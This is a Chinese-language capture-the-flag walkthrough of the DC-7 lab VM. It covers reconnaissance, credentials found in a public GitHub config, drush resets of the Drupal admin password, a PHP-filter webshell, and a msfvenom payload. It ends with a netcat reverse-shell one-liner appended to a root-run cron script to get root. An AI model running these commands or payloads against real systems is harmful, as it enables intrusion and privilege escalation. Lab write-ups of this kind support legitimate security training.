

nmap扫描



访问80端口

首页英文翻译过来就是:

DC-7引入了一些“新”概念,但我将让您弄清楚它们是什么。:-)

虽然这个挑战并不完全是技术性的,但如果你需要诉诸暴力或字典攻击,你可能不会成功。

你要做的,就是在盒子外思考。

在盒子外面。:-)

盒子外?这里我没有理解作者的意思,还是常规思路去走流程

目录扫描

python3 dirsearch.py -u http://192.168.1.5/ -e php -w db/Zdir.txt

发现了web.config,robots.txt等一些文件,但没有可利用的东西

sqlmap跑search

sqlmap -u “http://192.168.1.5/search/node?keys=1” --dbs

使用Drupal的扫描工具---droope

吐槽:扫的很慢,连版本都不能确定

去exploit database查找Drupal的历史漏洞

试了很多,都没成功

遗漏的地方:盒子外面。什么是盒子外面?

看过其他大佬题解后,原来突破点在@DC7USER这

google搜索@DC7USER

一个Teitter账号,一个github账号

在github里的配置文件中找到了用户密码



ssh登陆dc7user账号

基本的信息搜集



dc7user目录下mbox中发现一个定时启动脚本



分析backups.sh



backups.sh以root权限定期执行,但www-data组也有所有权限,因此从网站入手拿到www-data权限写入nc定期执行,然后连接就是root权限了

drush命令

drush,gpg简单来说就是专门用来管理Drupal站点的shell。这里用drush命令更改admin密码,解除五次登陆错误后的锁定

drush user-password admin --password="000"

drush php-eval 'db_query("DELETE FROM `flood`");'



Drupal后台getshell





Drupal通常getshell通过php filter,但Drupal8移除了这个模块,我们可以下载手动安装

https://www.drupal.org/project/php



导入界面

http://192.168.1.5/admin/modules

启用php filter模块,添加basic page



蚁剑连接



上传msfvenom的php马,获得session



向backups.sh中添加反弹nc

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.6 1234 >/tmp/f" >> backups.sh